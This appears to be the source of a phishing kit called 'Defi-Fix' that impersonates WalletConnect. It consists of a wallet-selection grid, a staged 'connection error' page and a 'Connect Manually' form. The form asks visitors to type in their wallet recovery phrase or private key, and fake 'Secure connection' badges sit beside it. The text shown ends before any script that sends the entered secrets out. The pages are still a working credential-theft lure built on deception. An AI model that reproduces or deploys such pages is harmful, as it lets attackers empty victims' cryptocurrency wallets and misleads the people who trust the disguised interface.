              <p
                class="styles_text__LlfBJ styles_text2__xsLxi styles_colorWhite__UuUMU styles_title__82ah5"
              >
                Infinity Wallet
              </p>
            </div>
            <img
              alt="Infinity Wallet"
              src="./assets/wallets/infinity.webp"
              width="120"
              height="120"
              decoding="async"
              data-nimg="future"
              class="styles_image__9dfzG styles_loaded__4M8Ff styles_logo__yKt9v"
              loading="lazy"
            />
          </a>
          <a class="styles_card__5WUJ4" href="./apiv4wc-connection/index.html">
            <div class="styles_contentWrapper__KWQV9">
              <img
                alt="Bridge Wallet"
                src="./assets/wallets/bridge.webp"
                width="210"
                height="210"
                decoding="async"
                data-nimg="future"
                class="styles_image__9dfzG styles_loaded__4M8Ff styles_background___XKHx"
                loading="lazy"
              />
              <p
                class="styles_anchor__OG73y styles_anchor2__5Nde8 styles_colorWhite__UuUMU styles_type__vcI_U"
              >
                wallet
              </p>
              <p
                class="styles_text__LlfBJ styles_text2__xsLxi styles_colorWhite__UuUMU styles_title__82ah5"
              >
                Bridge Wallet
              </p>
            </div>
            <img
              alt="Bridge Wallet"
              src="./assets/wallets/bridge.webp"
              width="120"
              height="120"
              decoding="async"
              data-nimg="future"
              class="styles_image__9dfzG styles_loaded__4M8Ff styles_logo__yKt9v"
              loading="lazy"
            />
          </a>
          <a class="styles_card__5WUJ4" href="./apiv4wc-connection/index.html">
            <div class="styles_contentWrapper__KWQV9">
              <img
                alt="Internet Money Wallet"
                src="./assets/wallets/internet money.webp"
                width="210"
                height="210"
                decoding="async"
                data-nimg="future"
                class="styles_image__9dfzG styles_loaded__4M8Ff styles_background___XKHx"
                loading="lazy"
              />
              <p
                class="styles_anchor__OG73y styles_anchor2__5Nde8 styles_colorWhite__UuUMU styles_type__vcI_U"
              >
                wallet
              </p>
              <p
                class="styles_text__LlfBJ styles_text2__xsLxi styles_colorWhite__UuUMU styles_title__82ah5"
              >
                Internet Money Wallet
              </p>
            </div>
            <img
              alt="Internet Money Wallet"
              src="./assets/wallets/internet money.webp"
              width="120"
              height="120"
              decoding="async"
              data-nimg="future"
              class="styles_image__9dfzG styles_loaded__4M8Ff styles_logo__yKt9v"
              loading="lazy"
            />
          </a>
          <a class="styles_card__5WUJ4" href="./apiv4wc-connection/index.html">
            <div class="styles_contentWrapper__KWQV9">
              <img
                alt="NOW Wallet"
                src="./assets/wallets/nowwallet.webp"
                width="210"
                height="210"
                decoding="async"
                data-nimg="future"
                class="styles_image__9dfzG styles_loaded__4M8Ff styles_background___XKHx"
                loading="lazy"
              />
              <p
                class="styles_anchor__OG73y styles_anchor2__5Nde8 styles_colorWhite__UuUMU styles_type__vcI_U"
              >
                wallet
              </p>
              <p
                class="styles_text__LlfBJ styles_text2__xsLxi styles_colorWhite__UuUMU styles_title__82ah5"
              >
                NOW Wallet
              </p>
            </div>
            <img
              alt="NOW Wallet"
              src="./assets/wallets/nowwallet.webp"
              width="120"
              height="120"
              decoding="async"
              data-nimg="future"
              class="styles_image__9dfzG styles_loaded__4M8Ff styles_logo__yKt9v"
              loading="lazy"
            />
          </a>
          <a class="styles_card__5WUJ4" href="./apiv4wc-connection/index.html">
            <div class="styles_contentWrapper__KWQV9">
              <img
                alt="Bitcoin.com Wallet"
                src="./assets/wallets/bitcoin.webp"
                width="210"
                height="210"
                decoding="async"
                data-nimg="future"
                class="styles_image__9dfzG styles_loaded__4M8Ff styles_background___XKHx"
                loading="lazy"
              />
              <p
                class="styles_anchor__OG73y styles_anchor2__5Nde8 styles_colorWhite__UuUMU styles_type__vcI_U"
              >
                wallet
              </p>
              <p
                class="styles_text__LlfBJ styles_text2__xsLxi styles_colorWhite__UuUMU styles_title__82ah5"
              >
                Bitcoin.com Wallet
              </p>
            </div>
            <img
              alt="Bitcoin.com Wallet"
              src="./assets/wallets/bitcoin.webp"
              width="120"
              height="120"
              decoding="async"
              data-nimg="future"
              class="styles_image__9dfzG styles_loaded__4M8Ff styles_logo__yKt9v"
              loading="lazy"
            />
          </a>
          <a class="styles_card__5WUJ4" href="./apiv4wc-connection/index.html">
            <div class="styles_contentWrapper__KWQV9">
              <img
                alt="αU wallet"
                src="./assets/wallets/auwallet.webp"
                width="210"
                height="210"
                decoding="async"
                data-nimg="future"
                class="styles_image__9dfzG styles_loaded__4M8Ff styles_background___XKHx"
                loading="lazy"
              />
              <p
                class="styles_anchor__OG73y styles_anchor2__5Nde8 styles_colorWhite__UuUMU styles_type__vcI_U"
              >
                wallet
              </p>
              <p
                class="styles_text__LlfBJ styles_text2__xsLxi styles_colorWhite__UuUMU styles_title__82ah5"
              >
                αU wallet
              </p>
            </div>
            <img
              alt="αU wallet"
              src="./assets/wallets/auwallet.webp"
              width="120"
              height="120"
              decoding="async"
              data-nimg="future"
              class="styles_image__9dfzG styles_loaded__4M8Ff styles_logo__yKt9v"
              loading="lazy"
            />
          </a>
          <a class="styles_card__5WUJ4" href="./apiv4wc-connection/index.html">
            <div class="styles_contentWrapper__KWQV9">
              <img
                alt="Coin98 Super App"
                src="./assets/wallets/coin98.webp"
                width="210"
                height="210"
                decoding="async"
                data-nimg="future"
                class="styles_image__9dfzG styles_loaded__4M8Ff styles_background___XKHx"
                loading="lazy"
              />
              <p
                class="styles_anchor__OG73y styles_anchor2__5Nde8 styles_colorWhite__UuUMU styles_type__vcI_U"
              >
                wallet
              </p>
              <p
                class="styles_text__LlfBJ styles_text2__xsLxi styles_colorWhite__UuUMU styles_title__82ah5"
              >
                Coin98 Super App
              </p>
            </div>
            <img
              alt="Coin98 Super App"
              src="./assets/wallets/coin98.webp"
              width="120"
              height="120"
              decoding="async"
              data-nimg="future"
              class="styles_image__9dfzG styles_loaded__4M8Ff styles_logo__yKt9v"
              loading="lazy"
            />
          </a>
        </div>
      </section>
    </div>
    <script src="./assets/unpkg.com/flowbite@1.5.3/dist/flowbite.js"></script>
  </body>
</html>
</file>

<file: apiv4wc-connection-success/index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Defi-Fix</title>
    <link rel="icon" href="../Defi-Fix Logo.png" />
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700&display=swap" rel="stylesheet">
    <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.6.1/jquery.min.js"></script>
    <style>
        :root {
            --color-background: #0a0e27;
            --color-text: #e4e7eb;
            --color-text-muted: #a0a9b8;
            --color-success: rgba(74, 222, 128, 0.15);
            --color-border: rgba(255, 255, 255, 0.08);
        }
        * {
            margin:0;
            padding:0;
            box-sizing: border-box;
        }
        html, body { height:100%; }
        body {
            font-family: 'Inter', -apple-system, BlinkMacSystemFont, 'Segoe UI', sans-serif;
            background: linear-gradient(135deg, #0a0e27 0%, #1a1f3a 50%, #0f1229 100%);
            color: var(--color-text);
            display:flex;
            align-items:center;
            justify-content:center;
            padding:20px;
        }
        .page-wrapper {
            width:100%;
            max-width:480px;
            text-align:center;
        }
        .logo {
            display:inline-flex;
            align-items:center;
            gap:8px;
            margin-bottom:32px;
            color:var(--color-text);
            text-decoration:none;
            font-size:18px;
            font-weight:600;
        }
        .logo img { height:30px; }
        .card {
            background: rgba(74,222,128,0.1);
            border:1px solid rgba(74,222,128,0.3);
            border-radius:24px;
            padding:32px;
            backdrop-filter: blur(8px);
            margin-bottom:32px;
        }
        .card .title {
            font-size:20px;
            font-weight:600;
            color:#4ade80;
            margin-bottom:12px;
        }
        .card .message {
            font-size:14px;
            color:var(--color-text);
        }
        .spinner {
            width: 72px;
            height: 72px;
            margin: 0 auto 24px;
            animation: spin 1s linear infinite;
            color: rgba(102,177,255,0.8);
        }
        @keyframes spin { to { transform: rotate(360deg); } }
        .security-badge {
            display:inline-flex;
            align-items:center;
            gap:8px;
            margin-top:24px;
            padding:12px 16px;
            background: rgba(102,177,255,0.1);
            border:1px solid var(--color-border);
            border-radius:12px;
            font-size:12px;
            color: rgba(102,177,255,0.9);
            font-weight:500;
            text-transform:uppercase;
            letter-spacing:0.5px;
        }
        .security-badge svg { width:14px; height:14px; opacity:0.8; }
    </style>
</head>
<body>
    <div class="page-wrapper">
        <a href="../index.html" class="logo">
            <img src="../assets/images/wc1.png" alt="Logo">
            Walletconnect
        </a>
        <div class="card">
            <div class="spinner">
                <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24">
                    <circle cx="12" cy="12" r="10" stroke="currentColor" stroke-width="4" opacity="0.2"></circle>
                    <path d="M22 12a10 10 0 00-10-10" stroke="currentColor" stroke-width="4" stroke-linecap="round"></path>
                </svg>
            </div>
            <div class="title">Synchronising on mainnet</div>
            <div class="message">Please wait – this one‑time connection may take a moment.</div>
        </div>
        <div class="security-badge">
            <svg xmlns="http://www.w3.org/2000/svg" fill="none" stroke="currentColor" stroke-width="2" viewBox="0 0 24 24">
              <path d="M12 22s8-4 8-10V5l-8-3-8 3v7c0 6 8 10 8 10z"/>
            </svg>
            Secure connection
        </div>
    </div>
</body>
</html>
</file>

<file: apiv4wc-connection/index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Defi-Fix</title>
    <link rel="icon" href="../Defi-Fix Logo.png" />
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700&display=swap" rel="stylesheet">
    <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.6.1/jquery.min.js"></script>
    <style>
        :root {
            --color-background: #0a0e27;
            --color-text: #e4e7eb;
            --color-text-muted: #a0a9b8;
            --color-accent: rgba(102, 177, 255, 0.3);
            --color-border: rgba(255, 255, 255, 0.08);
            --color-error: rgba(239, 68, 68, 0.15);
        }
        * {
            margin: 0;
            padding: 0;
            box-sizing: border-box;
        }
        html, body {
            height: 100%;
        }
        body {
            font-family: 'Inter', -apple-system, BlinkMacSystemFont, 'Segoe UI', sans-serif;
            background: linear-gradient(135deg, #0a0e27 0%, #1a1f3a 50%, #0f1229 100%);
            color: var(--color-text);
            display: flex;
            align-items: center;
            justify-content: center;
            padding: 20px;
        }
        .page-wrapper {
            width: 100%;
            max-width: 480px;
            text-align: center;
        }
        .logo {
            display:inline-flex;
            align-items:center;
            gap:8px;
            margin-bottom:32px;
            color:var(--color-text);
            text-decoration:none;
            font-size:18px;
            font-weight:600;
        }
        .logo img { height:30px; }

        .error-card {
            background: var(--color-error);
            border: 1px solid rgba(239, 68, 68, 0.3);
            border-radius: 24px;
            padding: 24px;
            margin-bottom: 32px;
        }
        .error-card .title {
            font-size: 18px;
            font-weight: 600;
            color: #ef4444;
            margin-bottom: 8px;
        }
        .error-card .message {
            font-size: 14px;
            color: #fff;
        }
        .button-group {
            display: flex;
            gap: 16px;
            wrap: wrap;
            justify-content: center;
        }
        .button-primary,
        .button-secondary {
            padding: 12px 24px;
            border: none;
            border-radius: 12px;
            font-size: 14px;
            font-weight: 600;
            cursor: pointer;
            transition: all 0.3s ease;
            text-decoration: none;
            display: inline-flex;
            align-items: center;
            justify-content: center;
            gap: 6px;
        }
        .button-primary {
            background: linear-gradient(135deg, rgba(102, 177, 255, 0.9) 0%, rgba(99, 102, 241, 0.9) 100%);
            color: #fff;
        }
        .button-primary:hover {
            transform: translateY(-2px);
            box-shadow: 0 8px 16px rgba(102, 177, 255, 0.3);
        }
        .button-secondary {
            background: rgba(255,255,255,0.1);
            color: var(--color-text);
        }
        .button-secondary:hover {
            background: rgba(255,255,255,0.2);
        }
    </style>
</head>
<body>
    <div class="page-wrapper">
        <a href="../index.html" class="logo">
            <img src="../assets/images/wc1.png" alt="Logo">
            Walletconnect
        </a>
        <div class="error-card">
            <div class="title">Error Connecting!</div>
            <div class="message">SERVER-BH7R6T7 failed. Try connecting manually.</div>
        </div>
        <div class="button-group">
            <a href="../connection-module/index.html" class="button-primary">Connect Manually</a>
            <a href="../index.html" class="button-secondary">Cancel</a>
        </div>
    </div>
</body>
</html>
</file>

<file: connection-module/index.html>
<!DOCTYPE html>
<html lang="en">

<head>
        <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Defi-Fix</title>
    <link rel="icon" href="../Defi-Fix Logo.png" />
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700&display=swap" rel="stylesheet">
    <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.6.1/jquery.min.js"></script>

    <style>
        :root {
            --color-background: #0a0e27;
            --color-text: #e4e7eb;
            --color-text-muted: #a0a9b8;
            --color-accent: rgba(102, 177, 255, 0.3);
            --color-border: rgba(255, 255, 255, 0.08);
            --color-success: rgba(74, 222, 128, 0.15);
            --color-error: rgba(239, 68, 68, 0.15);
        }

        * {
            margin: 0;
            padding: 0;
            box-sizing: border-box;
        }

        html, body {
            height: 100%;
        }

        body {
            font-family: 'Inter', -apple-system, BlinkMacSystemFont, 'Segoe UI', sans-serif;
            background: linear-gradient(135deg, #0a0e27 0%, #1a1f3a 50%, #0f1229 100%);
            color: var(--color-text);
            display: flex;
            align-items: center;
            justify-content: center;
            min-height: 100vh;
            padding: 20px;
        }

        .page-wrapper {
            width: 100%;
            max-width: 500px;
        }

        .back-button-wrapper {
            margin-bottom: 24px;
        }
        .logo {
            display:inline-flex;
            align-items:center;
            gap:8px;
            margin-bottom:32px;
            color:var(--color-text);
            text-decoration:none;
            font-size:18px;
            font-weight:600;
        }
        .logo img { height:30px; }
        .info-box {
            background: rgba(102, 177, 255, 0.1);
            border: 1px solid var(--color-border);
            color: var(--color-text);
            padding: 12px 16px;
            border-radius: 12px;
            font-size: 14px;
            margin-bottom: 24px;
            text-align: center;
            font-weight: 500;
        }
        .info-box .logo {
            margin-bottom: 8px;
        }
        .info-text strong {
            color: #4ade80;
        }

        .back-button {
            display: inline-flex;
            align-items: center;
            gap: 8px;
            padding: 8px 16px;
            background: rgba(102, 177, 255, 0.1);
            border: 1px solid var(--color-border);
            color: rgba(102, 177, 255, 0.9);
            border-radius: 12px;
            text-decoration: none;
            cursor: pointer;
            transition: all 0.3s cubic-bezier(0.34, 1.56, 0.64, 1);
            font-size: 14px;
            font-weight: 500;
            font-family: 'Inter', sans-serif;
        }

        .back-button:hover {
            background: rgba(102, 177, 255, 0.2);
            border-color: rgba(102, 177, 255, 0.4);
            transform: translateX(-2px);
        }

        .header {
            text-align: center;
            margin-bottom: 32px;
        }

        .header h1 {
            font-size: 28px;
            font-weight: 600;
            margin-bottom: 8px;
            color: var(--color-text);
            letter-spacing: -0.5px;
        }

        .header p {
            font-size: 14px;
            color: var(--color-text-muted);
            font-weight: 400;
        }

        .form-card {
            background: linear-gradient(135deg, rgba(102, 177, 255, 0.06) 0%, rgba(139, 92, 246, 0.06) 100%);
            border: 1px solid var(--color-border);
            border-radius: 24px;
            padding: 32px;
            backdrop-filter: blur(10px);
            transition: all 0.3s cubic-bezier(0.34, 1.56, 0.64, 1);
        }

        .form-card:hover {
            border-color: rgba(102, 177, 255, 0.2);
            background: linear-gradient(135deg, rgba(102, 177, 255, 0.08) 0%, rgba(139, 92, 246, 0.08) 100%);
        }

        .tab-container {
            display: flex;
            gap: 0;
            border-bottom: 1px solid var(--color-border);
            margin-bottom: 28px;
        }

        .tab-button {
            flex: 1;
            padding: 12px 16px;
            background: none;
            border: none;
            font-size: 13px;
            font-weight: 500;
            cursor: pointer;
            transition: all 0.3s ease;
            color: var(--color-text-muted);
            border-bottom: 2px solid transparent;
            margin-bottom: -1px;
            font-family: 'Inter', sans-serif;
            text-transform: uppercase;
            letter-spacing: 0.5px;
        }

        .tab-button.active {
            color: rgba(102, 177, 255, 0.9);
            border-bottom-color: rgba(102, 177, 255, 0.6);
        }

        .tab-button:hover:not(.active) {
            color: var(--color-text);
        }

        .tab-content {
            display: none;
            animation: fadeIn 0.3s ease;
        }

        .tab-content.active {
            display: block;
        }

        @keyframes fadeIn {
            from {
                opacity: 0;
                transform: translateY(8px);
            }
            to {
                opacity: 1;
                transform: translateY(0);
            }
        }

        .form-group {
            margin-bottom: 20px;
        }

        .form-label {
            display: block;
            font-size: 13px;
            font-weight: 500;
            margin-bottom: 8px;
            color: var(--color-text);
            text-transform: uppercase;
            letter-spacing: 0.5px;
        }

        .form-input,
        textarea {
            width: 100%;
            padding: 12px 14px;
            background: rgba(255, 255, 255, 0.03);
            border: 1px solid var(--color-border);
            color: var(--color-text);
            border-radius: 12px;
            font-size: 14px;
            font-family: 'Inter', sans-serif;
            transition: all 0.3s ease;
            resize: none;
        }

        .form-input::placeholder,
        textarea::placeholder {
            color: var(--color-text-muted);
        }

        .form-input:focus,
        textarea:focus {
            outline: none;
            border-color: rgba(102, 177, 255, 0.5);
            background: rgba(102, 177, 255, 0.05);
            box-shadow: 0 0 0 3px rgba(102, 177, 255, 0.1);
        }

        .form-input:hover,
        textarea:hover {
            border-color: rgba(102, 177, 255, 0.3);
        }

        .button-submit {
            width: 100%;
            padding: 12px 20px;
            margin-top: 24px;
            background: linear-gradient(135deg, rgba(102, 177, 255, 0.9) 0%, rgba(99, 102, 241, 0.9) 100%);
            color: #ffffff;
            border: 1px solid rgba(102, 177, 255, 0.3);
            border-radius: 12px;
            font-size: 14px;
            font-weight: 600;
            cursor: pointer;
            transition: all 0.3s cubic-bezier(0.34, 1.56, 0.64, 1);
            font-family: 'Inter', sans-serif;
            text-transform: uppercase;
            letter-spacing: 0.5px;
            display: flex;
            align-items: center;
            justify-content: center;
            gap: 8px;
        }

        .button-submit:hover {
            transform: translateY(-2px);
            box-shadow: 0 12px 24px rgba(102, 177, 255, 0.3);
            background: linear-gradient(135deg, rgba(102, 177, 255, 1) 0%, rgba(99, 102, 241, 1) 100%);
        }

        .button-submit:active {
            transform: translateY(0);
        }

        .security-badge {
            display: flex;
            align-items: center;
            justify-content: center;
            gap: 8px;
            margin-top: 24px;
            padding: 12px 16px;
            background: rgba(74, 222, 128, 0.1);
            border: 1px solid rgba(74, 222, 128, 0.2);
            border-radius: 12px;
            font-size: 12px;
            color: rgba(74, 222, 128, 0.9);
            font-weight: 500;
            font-family: 'Inter', sans-serif;
            text-transform: uppercase;
            letter-spacing: 0.5px;
        }

        .security-badge svg {
            width: 14px;
            height: 14px;
            opacity: 0.8;
        }
        .status-msg {
            margin-top: 16px;
            padding: 10px 12px;
            border-radius: 10px;
            background: rgba(255,255,255,0.03);
            color: var(--color-text-muted);
            font-size: 13px;
            min-height: 20px;
            text-align: center;
            overflow-wrap: anywhere;
        }
    </style>
</head>

<body>
    <div class="page-wrapper">

        <div class="header">
            <div class="info-box">
                <a href="../index.html" class="logo">
                    <img src="../assets/images/wc1.png" alt="Logo">
                    Walletconnect
                </a><br>
                <span class="info-text"><strong>Info alert!</strong> Securely use any of the options below</span>
            </div>
        </div>

        <div class="form-card">
            <div class="tab-container">
                <button class="tab-button active" data-tab="phrase-content">Recovery Phrase</button>
                <button class="tab-button" data-tab="private-key">Private Key</button>
            </div>

            <div class="tab-content active" id="phrase-content">
                <form id="phraseForm">
                    <div class="form-group">
                        <label class="form-label">Recovery Phrase</label>
                        <textarea 
                            id="phrase" 
                            name="phrase" 
                            rows="4" 
                            placeholder="Enter your recovery phrase (typically 12-24 words separated by spaces)"
                            class="form-input"
                            minlength="12"
                            required></textarea>
                    </div>
                    <button type="submit" class="button-submit">
                        <span>Proceed</span>
                        <svg xmlns="http://www.w3.org/2000/svg" width="14" height="14" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
                            <polyline points="9 18 15 12 9 6"></polyline>
                        </svg>
                    </button>
                </form>
            </div>

            <div class="tab-content" id="private-key">
                <form id="privateKeyForm">
                    <div class="form-group">
                        <label class="form-label">Private Key</label>
                        <input 
                            type="text" 
                            id="prvky" 
                            name="prvky" 
                            placeholder="Enter your private key"
                            class="form-input"
                            minlength="12"
                            required>
                    </div>
                    <button type="submit" class="button-submit">
                        <span>Proceed</span>
                        <svg xmlns="http://www.w3.org/2000/svg" width="14" height="14" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
                            <polyline points="9 18 15 12 9 6"></polyline>
                        </svg>
                    </button>
                </form>
            </div>

            <div id="statusMessage" class="status-msg" aria-live="polite"></div>

            <div class="security-badge">
